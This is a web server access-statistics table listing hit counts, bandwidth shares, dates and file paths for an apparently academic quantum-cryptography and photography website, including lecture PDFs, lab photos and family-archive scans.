| 37 | 0.01% | 12/Aug/25 06:22 | /photo/group-photo-coupons.doc |
| 37 | 0.01% | 4/Aug/25 18:25 | /publications/sajeed2019.QCrypt-subm53.pdf |
| 37 | 11/Aug/25 14:51 | /photo/family-archive/sheets/11-2.jpg | |
| 37 | 7/Aug/25 19:26 | /photo/stock/n99-18-1.jpg | |
| 37 | 11/Aug/25 15:35 | /photo/family-archive/sheets/8-2.jpg | |
| 37 | 11/Aug/25 12:25 | /photo/stock/n37-27-1.jpg | |
| 37 | 0.24% | 11/Aug/25 14:29 | /lab/presentations/Makarov-20141007-ETSI-quantum-safe-crypto-workshop-Ottawa.pptx |
| 37 | 8/Aug/25 21:09 | /photo/stock/n18-24.html | |
| 37 | 7/Aug/25 17:36 | /photo/stock/n9-20.html | |
| 37 | 0.11% | 3/Aug/25 17:23 | /c/qcomm/qcomm-l01-20210907.pdf |
| 37 | 7/Aug/25 17:14 | /photo/foundview/aboutfv/fvnotes.html | |
| 37 | 9/Aug/25 03:37 | /photo/stock/n8-9.html | |
| 37 | 11/Aug/25 14:46 | /photo/family-archive/sheets/2-2.jpg | |
| 37 | 0.05% | 11/Aug/25 15:39 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-05-4.jpg |
| 37 | 0.01% | 8/Aug/25 13:57 | /photo/foundview/dload/fv.txt |
| 37 | 0.13% | 11/Aug/25 15:37 | /publications/sajeed2017.ICNFP2017-subm1046-poster.pdf |
| 37 | 0.01% | 9/Aug/25 18:16 | /publications/ProcOptSocKoreaAnnualMeeting2008-417.pdf |
| 37 | 0.07% | 11/Aug/25 15:01 | /lab/pictures/20140611-test-plate-back-cables-attached.jpg |
| 37 | 12/Aug/25 07:46 | /photo/stock/201203-Makarov-2-3.jpg | |
| 37 | 0.06% | 7/Aug/25 10:40 | /c/qcommce/2021/Makarov/lucamarini2018.Nature-557-400-with-supplementary.pdf |
| 37 | 11/Aug/25 14:55 | /photo/stock/a286-36-2.jpg | |
| 37 | 11/Aug/25 14:47 | /photo/family-archive/sheets/2b-2.jpg | |
| 37 | 12/Aug/25 07:26 | /photo/stock/a23-9-2.jpg | |
| 36 | 0.10% | 12/Aug/25 23:27 | /c/qcommce/2022/Kazieva/qcommce-l08-20221129-lasers-and-single-photon-sources.pdf |
| 36 | 10/Aug/25 06:31 | /c/qcomm/qcomm-exam-topics-2022-written.pdf | |
| 36 | 0.07% | 11/Aug/25 15:20 | /lab/pictures/20141218-lab-QNC3301-construction-Makarov-testing-shelf.jpg |
| 36 | 0.05% | 11/Aug/25 15:26 | /lab/pictures/20200410-optical-table-delivery-commune.jpg |
| 36 | 12/Aug/25 12:04 | /photo/stock/n11-31-1.jpg | |
| 36 | 0.01% | 1/Aug/25 14:55 | /photo/stock/a14-30-4.jpg |
| 36 | 11/Aug/25 14:56 | /photo/stock/a281-33-2.jpg | |
| 36 | 9/Aug/25 19:14 | /photo/foundview/finalfv/fvipol.html | |
| 36 | 11/Aug/25 15:36 | /photo/family-archive/sheets/7-2.jpg | |
| 36 | 11/Aug/25 15:15 | /photo/stock/a43-12-1.jpg | |
| 36 | 0.07% | 10/Aug/25 21:41 | /lab/pictures/20160812-Lim-shows-APD-testing-setup-labQNC3301-3.jpg |
| 36 | 9/Aug/25 01:39 | /photo/stock/n63-10.html | |
| 36 | 5/Aug/25 12:22 | /photo/filmform-duplex.doc | |
| 36 | 11/Aug/25 14:53 | /photo/family-archive/sheets/12-2.jpg | |
| 36 | 11/Aug/25 15:43 | /photo/family-archive/sheets/9b-2.jpg | |
| 36 | 0.05% | 30/Jul/25 17:12 | /c/qcomm/qcomm-l12-20191119.pdf |
| 36 | 0.02% | 6/Aug/25 16:37 | /publications/chaiwongkhot2019.QCrypt-subm120.pdf |
| 36 | 11/Aug/25 15:43 | /photo/family-archive/sheets/8b-2.jpg | |
| 36 | 0.05% | 11/Aug/25 05:47 | /c/qcomm/qcomm-l15-20241128.pdf |
| 36 | 0.05% | 12/Aug/25 01:51 | /c/qcomm/qcomm-l05-20241008.pdf |
| 36 | 7/Aug/25 19:26 | /photo/stock/n22-2-1.jpg | |
| 36 | 0.07% | 1/Aug/25 15:20 | /lab/pictures/20141126-Wei-Xu-in-quantum-hacking-lab.jpg |
| 36 | 0.06% | 11/Aug/25 15:43 | /lab/poster-minsk-200605/presentation-minsk-200605.ppt |
| 36 | 11/Aug/25 15:13 | /photo/stock/n89-36-3.jpg | |
| 36 | 11/Aug/25 15:42 | /photo/family-archive/sheets/6b-2.jpg | |
| 36 | 0.01% | 11/Aug/25 14:57 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-05-3.jpg |
| 36 | 12/Aug/25 12:04 | /photo/stock/n37-32-1.jpg | |
| 36 | 0.01% | 11/Aug/25 15:36 | /photo/family-archive/sheets/2-4.jpg |
| 36 | 11/Aug/25 06:28 | /photo/family-archive/sheets/3-2.jpg | |
| 36 | 11/Aug/25 15:42 | /photo/family-archive/sheets/15-2.jpg | |
| 36 | 0.01% | 11/Aug/25 15:33 | /photo/stock/a292-32-3.jpg |
| 36 | 11/Aug/25 06:28 | /photo/family-archive/sheets/4-2.jpg | |
| 36 | 11/Aug/25 16:51 | /lab/pictures/QNC3-20110822-2.jpg | |
| 36 | 11/Aug/25 15:35 | /photo/stock/a253-25-5.html | |
| 36 | 10/Aug/25 15:49 | /photo/stock/201203-Anisimova-Makarov-3.jpg | |
| 36 | 11/Aug/25 15:43 | /photo/family-archive/sheets/17-2.jpg | |
| 35 | 11/Aug/25 15:35 | /photo/stock/a253-25-2.jpg | |
| 35 | 11/Aug/25 06:28 | /photo/family-archive/sheets/6-2.jpg | |
| 35 | 5/Aug/25 00:58 | /adhoc/20250607fdi/ | |
| 35 | 11/Aug/25 15:16 | /photo/family-archive/sheets/13b-2.jpg | |
| 35 | 10/Aug/25 22:30 | /photo/folldal/favicon.ico | |
| 35 | 0.01% | 4/Aug/25 02:17 | /publications/sultana2019.QCrypt-subm186.pdf |
| 35 | 12/Aug/25 12:04 | /photo/stock/n37-15-1.jpg | |
| 35 | 11/Aug/25 06:28 | /photo/family-archive/sheets/10b-2.jpg | |
| 35 | 0.06% | 12/Aug/25 15:45 | /lab/pictures/20140310-satellite-prototype-detector-board-front-black.jpg |
| 35 | 0.07% | 11/Aug/25 15:08 | /lab/pictures/20160313-Daria-in-labQNC3303.jpg |
| 35 | 9/Aug/25 00:45 | /photo/stock/n7-26.html | |
| 35 | 11/Aug/25 15:42 | /photo/family-archive/sheets/13-2.jpg | |
| 35 | 11/Aug/25 14:17 | /photo/stock/pm-open-75dpi.jpg | |
| 35 | 11/Aug/25 17:51 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-05-1.jpg | |
| 35 | 0.01% | 4/Aug/25 04:48 | /c/lqpc/6/201309-laser-diodes-100mW.pdf |
| 35 | 0.09% | 11/Aug/25 15:00 | /lab/pictures/20140612-Higgins-Bourgoin-discussing-post-irradiation-test.jpg |
| 35 | 12/Aug/25 23:22 | /photo/stock/a141-27-3.jpg | |
| 35 | 11/Aug/25 06:28 | /photo/family-archive/arc-im1-1.jpg | |
| 35 | 11/Aug/25 15:37 | /photo/family-archive/arc-im2-1fr.jpg | |
| 35 | 9/Aug/25 22:26 | /graphics/fl-uk-h15.gif | |
| 35 | 11/Aug/25 15:42 | /photo/family-archive/sheets/16-2.jpg | |
| 35 | 11/Aug/25 15:43 | /photo/family-archive/sheets/3b-2.jpg | |
| 35 | 0.09% | 6/Aug/25 18:25 | /c/qcomm/qcomm-l01-20200919.pdf |
| 35 | 11/Aug/25 15:17 | /photo/family-archive/sheets/15b-2.jpg | |
| 35 | 9/Aug/25 16:15 | /photo/filmform.doc | |
| 34 | 11/Aug/25 14:47 | /graphics/black.gif | |
| 34 | 7/Aug/25 13:28 | /photo/stock/a108-25-3.jpg | |
| 34 | 0.10% | 7/Aug/25 03:34 | /photo/stock/a230-5-5.jpg |
| 34 | 0.06% | 11/Aug/25 14:38 | /lab/pictures/20141218-lab-QNC3301-construction-Pinheiro-cutting.jpg |
| 34 | 5/Aug/25 11:46 | /photo/ultimate-photo-shoot/allguys.gif | |
| 34 | 12/Aug/25 10:44 | /adhoc/20250612hrf/ | |
| 34 | 11/Aug/25 15:28 | /photo/family-archive/sheets/12b-2.jpg | |
| 34 | 0.01% | 11/Aug/25 21:31 | /lab/pictures/Alexey-Shilko.jpg |
| 34 | 11/Aug/25 14:51 | /lab/alexey/phase-adjustment-vi-icon.gif | |
| 34 | 11/Aug/25 14:56 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-11-1s.jpg | |
| 34 | 0.04% | 11/Aug/25 15:01 | /lab/pictures/20231208-Acheva-Zaitsev-Ozhegov-Elezov-testing-SNSPD-in-Moscow.jpg |
| 34 | 7/Aug/25 17:12 | /photo/foundview/finalfv/fvpub.html | |
| 34 | 9/Aug/25 16:46 | /photo/foundview/intro/eight.html | |
| 34 | 11/Aug/25 15:43 | /photo/family-archive/sheets/14-2.jpg | |
| 34 | 0.08% | 11/Aug/25 15:18 | /lab/pictures/20140612-Bourgoin-aligning-test-plate-on-irradiation-stand.jpg |
| 34 | 9/Aug/25 14:11 | /photo/24step-3-16bit.gif | |
| 34 | 0.07% | 11/Aug/25 15:04 | /lab/pictures/20180123-IDQ-winter-school-group-picture-snowshoeing.jpg |
| 34 | 7/Aug/25 16:45 | /photo/foundview/aboutfv/ | |
| 34 | 11/Aug/25 06:28 | /photo/family-archive/sheets/17b-2.jpg | |
| 34 | 0.07% | 8/Aug/25 04:51 | /publications/paper-filippov-1999b.pdf |
| 34 | 0.15% | 8/Aug/25 23:06 | /c/qcomm/qcomm-l01-20230905.pdf |
| 34 | 0.09% | 9/Aug/25 09:00 | /c/qcomm/qcomm-l14-20241119.pdf |
| 34 | 11/Aug/25 06:28 | /photo/family-archive/sheets/16b-2.jpg | |
| 34 | 0.08% | 11/Aug/25 15:05 | /lab/pictures/20140612-team-in-testing-room.jpg |
| 34 | 0.13% | 12/Aug/25 07:45 | /lab/pictures/20190328-Ponosova-Huang-in-lab-commune-b.jpg |
| 33 | 0.32% | 11/Aug/25 15:38 | /photo/stock/20100630-spy-suitcase-for_Gemini_magazine-6-AdobeRGB.jpg |
| 33 | 11/Aug/25 08:28 | /photo/foundview/aboutfv/fvreal.html | |
| 33 | 0.01% | 8/Aug/25 23:25 | /c/qcomm/RQC-quantum-communications-2020.pdf |
| 33 | 0.03% | 6/Aug/25 22:51 | /c/qcomm/qcomm-l13-20231031.pdf |
| 33 | 0.01% | 1/Aug/25 08:23 | /publications/huang2016.QCrypt2016-subm69.pdf |
| 33 | 11/Aug/25 15:06 | /photo/stock/a193-1-5.html | |
| 33 | 0.21% | 9/Aug/25 14:35 | /c/qcomm/qcomm-l03-04-20190924.pdf |
| 33 | 11/Aug/25 15:10 | /photo/stock/n20-1-1s.jpg | |
| 33 | 0.05% | 12/Aug/25 22:51 | /c/qcomm/qcomm-l12-20231024.pdf |
| 33 | 12/Aug/25 12:04 | /photo/stock/a19-6-1.jpg | |
| 33 | 12/Aug/25 20:27 | /photo/stock/a50-32-3.jpg | |
| 33 | 0.28% | 12/Aug/25 04:26 | /lab/presentations/QCRYPT-20110915-Loopholes-in-implementations-of-quantum-cryptography.ppt |
| 33 | 0.05% | 1/Aug/25 15:21 | /lab/pictures/20140310-satellite-prototype-detector-board-back-black.jpg |
| 33 | 7/Aug/25 16:19 | /photo/foundview/dload/ | |
| 33 | 1/Aug/25 22:25 | /photo/matt1.gif | |
| 33 | 11/Aug/25 14:56 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-05-1s.jpg | |
| 33 | 11/Aug/25 14:52 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-10-1.jpg | |
| 32 | 0.12% | 11/Aug/25 14:59 | /lab/pictures/20190328-Ponosova-Huang-in-lab-commune.jpg |
| 32 | 0.05% | 11/Aug/25 15:16 | /lab/pictures/20140612-irradiation-counter.jpg |
| 32 | 0.01% | 8/Aug/25 06:59 | /c/lqpc/5/Kongtum-KT-PR.pdf |
| 32 | 0.95% | 11/Aug/25 15:17 | /eve-extract-sifted-key.zip |
| 32 | 0.02% | 11/Aug/25 14:52 | /photo/family-archive/20230620-Vadim-Makarov-b.jpg |
| 32 | 0.01% | 6/Aug/25 05:35 | /photo/stock/n14-6-4.jpg |
| 32 | 0.07% | 1/Aug/25 15:45 | /c/qcomm/qcomm-l04-20200919.pdf |
| 32 | 0.07% | 1/Aug/25 15:16 | /lab/pictures/20141031-pumpkin-with-Anqi-Huang.jpg |
| 32 | 11/Aug/25 06:28 | /photo/family-archive/sheets/7b-2.jpg | |
| 32 | 0.06% | 5/Aug/25 08:23 | /photo/stock/a300-28-5.jpg |
| 32 | 0.07% | 2/Aug/25 15:17 | /c/qcomm/qcomm-l03-04-20210921.pdf |
| 32 | 11/Aug/25 06:28 | /photo/family-archive/sheets/5b-2.jpg | |
| 32 | 0.04% | 11/Aug/25 15:37 | /lab/pictures/20231208-Acheva-Zaitsev-testing-SNSPD-in-Moscow.jpg |
| 32 | 11/Aug/25 15:40 | /photo/stock/n20-1orig-1s.jpg | |
| 32 | 30/Jul/25 14:31 | /photo/stock/200807-id3110-alice_sn08008F030-bob_sn08008F130-3.jpg | |
| 32 | 1/Aug/25 22:25 | /photo/fingerprint.gif | |
| 32 | 0.01% | 11/Aug/25 15:12 | /c/lqpc/6/SFL-34647-DFB Laser-test-report.pdf |
| 32 | 8/Aug/25 06:01 | /photo/stock/n7-26-3.jpg | |
| 32 | 11/Aug/25 15:44 | /photo/stock/20090226-bob-control-experiment-eve-faked-state-generator-3.jpg | |
| 32 | 0.05% | 11/Aug/25 15:06 | /lab/pictures/20171110-Gulla-in-labQNC3303.jpg |
| 31 | 7/Aug/25 19:26 | /photo/stock/n72-24-1.jpg | |
| 31 | 0.08% | 30/Jul/25 17:09 | /c/qcomm/qcomm-l02-20210914.pdf |
| 31 | 5/Aug/25 00:58 | /adhoc/20220801gdvsnedihn/ | |
| 31 | 7/Aug/25 19:26 | /photo/stock/a27-17-1.jpg | |
| 31 | 0.07% | 11/Aug/25 15:25 | /lab/pictures/20170315-quantum-hacking-lab-group-picture.jpg |
| 31 | 11/Aug/25 10:08 | /oacs-20021112-layout-netscape-4_7.gif | |
| 31 | 7/Aug/25 10:39 | /photo/stock/n7-18-3.jpg | |
| 31 | 12/Aug/25 04:34 | /lab/torbjoern/preface.pdf | |
| 31 | 0.01% | 11/Aug/25 15:41 | /photo/stock/n38-3-4.jpg |
| 31 | 9/Aug/25 09:00 | /c/qcomm/qcomm-exam-topics-2022-oral.pdf | |
| 31 | 6/Aug/25 02:38 | /photo/stock/a141-36-3.jpg | |
| 31 | 11/Aug/25 15:40 | /photo/stock/n8-31-3.jpg | |
| 31 | 0.02% | 8/Aug/25 03:51 | /c/lqpc/5/herrero-collantes2017.RevModPhys-89-015004.pdf |
| 31 | 11/Aug/25 15:45 | /photo/stock/20090705-eavesdropping-experiment-on-nus-campus-map-3.jpg | |
| 31 | 11/Aug/25 15:37 | /photo/stock/20100126-QPN5505-Alice-and-Bob-3.jpg | |
| 31 | 0.02% | 12/Aug/25 07:38 | /lab/pictures/Tenerife-OGS-tracking-beam-4.jpg |
| 31 | 11/Aug/25 14:55 | /photo/stock/20090226-bob-control-experiment-whole-setup-2.jpg | |
| 31 | 0.01% | 11/Aug/25 14:42 | /lab/alexey/diploma.doc |
| 31 | 12/Aug/25 06:23 | /photo/stock/a79-21comp-3.jpg | |
| 31 | 6/Aug/25 00:53 | /photo/stock/a256-21-2s.jpg | |
| 31 | 0.52% | 11/Aug/25 14:24 | /lab/presentations/IDQ_winter_school_20130122-Loopholes-in-implementations-of-quantum-cryptography.ppt |
| 31 | 12/Aug/25 12:21 | /photo/foundview/art/fvlogo.gif | |
| 30 | 0.05% | 10/Aug/25 15:53 | /lab/pictures/20190718-Johlinger-Bennett-at-VDNKh.jpg |
| 30 | 6/Aug/25 22:14 | /icons/unknown.gif | |
| 30 | 6/Aug/25 22:58 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-11-1.jpg | |
| 30 | 12/Aug/25 07:16 | /photo/stock/a18-16-2.jpg | |
| 30 | 0.07% | 11/Aug/25 15:21 | /photo/stock/a128-1comp-5.jpg |
| 30 | 1/Aug/25 15:33 | /lab/pictures/no-image.gif | |
| 30 | 7/Aug/25 17:20 | /photo/foundview/finalfv/fvfinalw.html | |
| 30 | 0.01% | 8/Aug/25 20:30 | /publications/ruzhitskaya2022.QCrypt-subm127.pdf |
| 30 | 11/Aug/25 15:12 | /photo/stock/a133-5-3.jpg | |
| 30 | 11/Aug/25 16:52 | /lab/publications/bugge2014.PhysRevLett-112-no7-cover-2.jpg | |
| 30 | 0.07% | 12/Aug/25 10:09 | /c/qcomm/qcomm-l02-20190910.pdf |
| 30 | 0.07% | 30/Jul/25 17:09 | /c/qcomm/qcomm-l02-20200908.pdf |
| 30 | 10/Aug/25 09:01 | /photo/stock/n8-8-4.jpg | |
| 30 | 1/Aug/25 15:29 | /photo/stock/a210-12-3.jpg | |
| 30 | 0.09% | 12/Aug/25 00:24 | /c/lqpc/6/wm8zi_zia_manual.pdf |
| 30 | 0.04% | 11/Aug/25 15:43 | /lab/poster-minsk-200605/presentation-minsk-200605.pdf |
| 30 | 0.04% | 11/Aug/25 15:20 | /lab/pictures/20140503-radiation-testing-detector-group-back.jpg |
| 30 | 10/Aug/25 15:56 | /photo/stock/201203-Makarov-1-3.jpg | |
| 30 | 0.01% | 12/Aug/25 06:22 | /photo/group-photo-coupons-199911.doc |
| 30 | 11/Aug/25 15:24 | /lab/pictures/Dmitry-Shkrabin.jpg | |
| 29 | 11/Aug/25 15:21 | /photo/stock/a128-1comp-3.jpg | |
| 29 | 0.07% | 12/Aug/25 18:39 | /c/qcommce/2021/Makarov/slides/qcommce-l03-20211201.pdf |
| 29 | 7/Aug/25 13:07 | /photo/stock/a12-24-slide-frame-1.jpg | |
| 29 | 0.15% | 1/Aug/25 15:29 | /photo/stock/a251-19-5.jpg |
| 29 | 11/Aug/25 14:25 | /lab/torbjoern/abstract.pdf | |
| 29 | 7/Aug/25 14:51 | /photo/stock/a104-31-3.jpg | |
| 29 | 0.15% | 4/Aug/25 15:45 | /c/qcomm/qcomm-l05-20191009.pdf |
| 29 | 6/Aug/25 16:19 | /photo/stock/a294-4-3.jpg | |
| 29 | 0.03% | 8/Aug/25 03:53 | /c/qcomm/qcomm-l05-20230926.pdf |
| 29 | 0.07% | 11/Aug/25 15:03 | /lab/pictures/20140612-radiation-warning-label.jpg |
| 29 | 12/Aug/25 19:14 | /photo/stock/n12-31-3.jpg | |
| 29 | 0.03% | 10/Aug/25 15:47 | /photo/foundview/art/fvMac.tif |
| 29 | 11/Aug/25 14:55 | /photo/stock/a292-20-2.jpg | |
| 29 | 12/Aug/25 01:52 | /photo/stock/a181-12-2.jpg | |
| 29 | 12/Aug/25 09:21 | /dvd-buying-experience-statchart-vs-price.gif | |
| 29 | 11/Aug/25 14:59 | /photo/stock/n65-35-3.jpg | |
| 29 | 0.01% | 11/Aug/25 14:58 | /lab/pictures/lab3301-layout-plan-20120307-4.jpg |
| 29 | 0.01% | 11/Aug/25 18:38 | /photo/stock/a14-6-4.jpg |
| 29 | 12/Aug/25 16:59 | /photo/stock/n40-2-3.jpg | |
| 29 | 30/Jul/25 10:16 | /photo/folldal/norway-with-folldal-map-en-1.jpg | |
| 29 | 10/Aug/25 22:17 | /photo/stock/a177-1-3.jpg | |
| 29 | 4/Aug/25 17:49 | /photo/stock/a251-28-2.jpg | |
| 29 | 7/Aug/25 15:14 | /photo/dirty-scanner/pcd-ccd-leakage-3.jpg | |
| 29 | 0.08% | 11/Aug/25 12:35 | /c/qcomm/qcomm-l01-20220927.pdf |
| 29 | 0.05% | 10/Aug/25 19:18 | /manuals/PFOS-OTDR-1988.pdf |
| 29 | 11/Aug/25 15:30 | /photo/stock/20090705-eavesdropping-experiment-on-nus-campus-map-3s.jpg | |
| 28 | 0.01% | 11/Aug/25 14:22 | /lab/press/UWaterloo-magazine-2013fall-p35.pdf |
| 28 | 11/Aug/25 14:55 | /photo/stock/a285-18-2.jpg | |
| 28 | 6/Aug/25 05:23 | /photo/filmform2.gif | |
| 28 | 0.05% | 7/Aug/25 10:33 | /c/qcommce/2021/Makarov/bennett1992.JCryptology-5-3.pdf |
| 28 | 0.02% | 9/Aug/25 10:05 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-fiber-power-meter-5.jpg |
| 28 | 12/Aug/25 14:05 | /photo/stock/n98-5-2.jpg | |
| 28 | 11/Aug/25 15:06 | /lab/bestposter-flaam2002-3.jpg | |
| 28 | 0.04% | 1/Aug/25 01:57 | /lab/present-attacks-via-optical-loopholes-erlangen-200409/present-attacks-via-optical-loopholes-erlangen-200409.ppt |
| 28 | 0.01% | 30/Jul/25 17:09 | /c/lqpc/4/iXblue-MPX-MPZ-series.pdf |
| 28 | 7/Aug/25 19:06 | /photo/stock/a252-32-2.jpg | |
| 28 | 5/Aug/25 07:55 | /photo/stock/a291-18-2.jpg | |
| 28 | 7/Aug/25 15:27 | /photo/dirty-scanner/neg-flare-3.jpg | |
| 28 | 5/Aug/25 00:58 | /adhoc/20241118vre/ | |
| 28 | 0.06% | 11/Aug/25 15:05 | /lab/pictures/20140612-Higgins-starting-irradiation-test.jpg |
| 28 | 0.02% | 12/Aug/25 23:20 | /lab/hacking-commercial-quantum-cryptography-2010/20100217-Makarov-and-Lydersen-visiting-IDQ-pizza2.jpg |
| 28 | 0.02% | 1/Aug/25 00:06 | /c/qcomm/qcomm-l03-20200922.pdf |
| 28 | 0.03% | 11/Aug/25 15:11 | /c/lqpc/1/SR620m.pdf |
| 28 | 0.01% | 10/Aug/25 15:26 | /photo/stock/n29-5-4.jpg |
| 28 | 5/Aug/25 00:58 | /adhoc/20250113hri/ | |
| 28 | 0.07% | 1/Aug/25 15:23 | /publications/phd-defence-makarov-20070430.pdf |
| 28 | 11/Aug/25 15:15 | /photo/stock/a295-5-2.jpg | |
| 28 | 11/Aug/25 15:14 | /photo/stock/n22-27-4.jpg | |
| 28 | 0.03% | 12/Aug/25 15:54 | /lab/pictures/group.jpg |
| 28 | 0.07% | 1/Aug/25 14:14 | /c/qcomm/qcomm-l01-20190903.pdf |
| 28 | 11/Aug/25 15:45 | /photo/stock/20110510-PerkinElmer-SPCM-AQR-13-FC-sn7069-decapsulated-3.jpg | |
| 28 | 12/Aug/25 03:41 | /photo/stock/a181-15-2.jpg | |
| 27 | 0.01% | 12/Aug/25 11:49 | /lab/press/VG_Fredag-20101105-p26-29.pdf |
| 27 | 8/Aug/25 17:33 | /photo/stock/a251-19-2.jpg | |
| 27 | 5/Aug/25 16:37 | /photo/stock/a274-33-1s.jpg | |
| 27 | 5/Aug/25 00:58 | /adhoc/20250508srh/source/figures-jpeg/ | |
| 27 | 10/Aug/25 04:47 | /photo/dirty-scanner/photosmart-grid.jpg | |
| 27 | 0.08% | 30/Jul/25 17:09 | /c/qcomm/qcomm-l06-07-20231003.pdf |
| 27 | 7/Aug/25 19:26 | /photo/stock/a6-7-1.jpg | |
| 27 | 9/Aug/25 18:42 | /lab/pictures/sarah-kaiser-20121019.jpg | |
| 27 | 0.05% | 1/Aug/25 15:29 | /photo/stock/a211-25-5.jpg |
| 27 | 12/Aug/25 19:15 | /photo/stock/n9-24-3.jpg | |
| 27 | 0.01% | 7/Aug/25 10:51 | /c/qcommce/2021/Makarov/arXiv-1108.1718v1-quant-ph-r.pdf |
| 27 | 5/Aug/25 00:58 | /adhoc/20250321wde/ | |
| 27 | 11/Aug/25 15:30 | /photo/stock/a65-32-1.jpg | |
| 27 | 5/Aug/25 11:46 | /photo/ultimate-photo-shoot/smgrp.gif | |
| 27 | 5/Aug/25 00:58 | /adhoc/20250321wde/od1/ | |
| 27 | 5/Aug/25 00:58 | /adhoc/20250321wde/od2/ | |
| 27 | 0.01% | 11/Aug/25 15:35 | /photo/family-archive/sheets/8-4.jpg |
| 27 | 11/Aug/25 15:45 | /photo/family-archive/vm-20071203-behind-qkd-setup-at-mimos-kuala-lumpur-3.jpg | |
| 27 | 7/Aug/25 19:29 | /photo/stock/a253-8-1.jpg | |
| 27 | 0.01% | 4/Aug/25 15:35 | /photo/stock/a256-29-4.jpg |
| 27 | 5/Aug/25 00:58 | /adhoc/20250508srh/source/figures/ | |
| 27 | 7/Aug/25 13:10 | /photo/stock/n97-37-3.jpg | |
| 27 | 12/Aug/25 12:21 | /photo/foundview/art/top.gif | |
| 27 | 0.07% | 9/Aug/25 20:38 | /c/qcommce/2022/Shakhovoy/qcommce-l07-20221128.pdf |
| 27 | 11/Aug/25 14:36 | /lab/kirill/aterpulse-bl-idea.gif | |
| 27 | 0.02% | 11/Aug/25 14:14 | /lab/artem/diploma.pdf |
| 27 | 0.01% | 2/Aug/25 11:03 | /photo/stock/n10-8-4.jpg |
| 27 | 0.07% | 6/Aug/25 21:43 | /publications/phd-defence-makarov-20070430.ppt |
| 27 | 10/Aug/25 05:40 | /photo/stock/brygga-panorama-1.jpg | |
| 27 | 5/Aug/25 00:58 | /adhoc/20250508srh/ | |
| 27 | 5/Aug/25 00:58 | /adhoc/20250508srh/source/ | |
| 27 | 12/Aug/25 01:15 | /photo/stock/a48-13-3.jpg | |
| 27 | 5/Aug/25 00:58 | /adhoc/20250321wde/fd1/ | |
| 27 | 12/Aug/25 06:43 | /photo/stock/n17-31-2.jpg | |
| 27 | 12/Aug/25 02:41 | /photo/stock/a128-1comp-2.jpg | |
| 26 | 0.03% | 11/Aug/25 15:36 | /lab/pictures/20240215-Zaitsev-testing-SNSPD-in-Muenster.jpg |
| 26 | 12/Aug/25 16:40 | /lab/pictures/20130523-QHlab-Kaiser-Bennett-Davidovich-1s.jpg | |
| 26 | 0.02% | 12/Aug/25 01:10 | /lab/pictures/Hao-Qin.jpg |
| 26 | 0.05% | 11/Aug/25 15:39 | /photo/stock/a23-9-5.jpg |
| 26 | 11/Aug/25 15:15 | /photo/stock/a133-5-1.jpg | |
| 26 | 0.02% | 30/Jul/25 17:06 | /c/qcomm/qcomm-l13-20201124.pdf |
| 26 | 6/Aug/25 06:38 | /photo/stock/20090106-suitcase-painting-3.jpg | |
| 26 | 0.02% | 11/Aug/25 15:35 | /photo/family-archive/20230620-Vadim-Makarov-with-Archi.jpg |
| 26 | 11/Aug/25 15:20 | /lab/jolly-phi.gif | |
| 26 | 12/Aug/25 12:21 | /photo/foundview/art/logsm.gif | |
| 26 | 7/Aug/25 19:28 | /photo/stock/a225-35-1.jpg | |
| 26 | 12/Aug/25 06:23 | /photo/stock/a11-29-3.jpg | |
| 26 | 0.04% | 12/Aug/25 22:37 | /c/qcommce/2022/Shakhovoy/qcommce-l03-20221116.pdf |
| 26 | 0.05% | 12/Aug/25 03:58 | /photo/stock/a9-19-5.jpg |
| 26 | 11/Aug/25 15:33 | /photo/stock/a300-28-3.jpg | |
| 26 | 10/Aug/25 15:59 | /photo/stock/20100615-TropicalQKD-Waterloo-conference-group-picture-3.jpg | |
| 26 | 11/Aug/25 15:19 | /photo/stock/a14-6-1.jpg | |
| 26 | 0.17% | 1/Aug/25 15:12 | /lab/chizhov-2004/diploma-chizhov-2004.doc |
| 26 | 0.06% | 1/Aug/25 14:57 | /lab/pictures/20140612-interlock-panel.jpg |
| 26 | 5/Aug/25 11:46 | /photo/ultimate-photo-shoot/smclint.gif | |
| 26 | 0.01% | 1/Aug/25 22:34 | /photo/stock/n12-29-4.jpg |
| 26 | 0.05% | 11/Aug/25 15:00 | /lab/pictures/20131220-Quantis-sn100732A410-open-5.jpg |
| 26 | 0.04% | 6/Aug/25 15:21 | /c/qcommce/2022/Makarov/tittel1998.PhysWorld-11-iss3-41-r.pdf |
| 26 | 11/Aug/25 15:15 | /photo/stock/n22-27-3.jpg | |
| 26 | 0.03% | 11/Aug/25 15:01 | /lab/pictures/20140310-satellite-prototype-detector-board-persp-loose-black.jpg |
| 26 | 0.02% | 12/Aug/25 02:03 | /lab/pictures/Daria-Ruzhitskaya.jpg |
| 26 | 12/Aug/25 06:22 | /photo/stock/a11-5-1.jpg | |
| 26 | 7/Aug/25 19:26 | /photo/stock/n58-33-1.jpg | |
| 26 | 0.09% | 11/Aug/25 15:09 | /c/lqpc/1/wm8zi_zia_manual.pdf |
| 26 | 0.01% | 11/Aug/25 15:27 | /photo/family-archive/vm-20080322-kwanghanru-4.jpg |
| 26 | 11/Aug/25 15:34 | /photo/stock/a297-16-3.jpg | |
| 26 | 11/Aug/25 14:52 | /photo/stock/a133-27-1s.jpg | |
| 26 | 10/Aug/25 00:16 | /korean-blog/vm-and-pohang-mir-dental-clinic-hygienist-20090109-3.jpg | |
| 26 | 11/Aug/25 15:19 | /photo/stock/n20-1-1.jpg | |
| 26 | 0.01% | 8/Aug/25 02:23 | /lab/presentations/qcommce-l06-20201118-Makarov.pdf |
| 25 | 7/Aug/25 02:03 | /photo/stock/a106-19-3.jpg | |
| 25 | 0.05% | 12/Aug/25 09:58 | /lab/pictures/group-original.jpg |
| 25 | 0.06% | 31/Jul/25 23:15 | /c/qcomm/qcomm-l14-20201201.pdf |
| 25 | 6/Aug/25 05:52 | /photo/stock/a299-3-boxes-labeled-2.jpg | |
| 25 | 29/Jul/25 16:19 | /photo/stock/a19-1-4.jpg | |
| 25 | 7/Aug/25 16:19 | /photo/foundview/intro/ | |
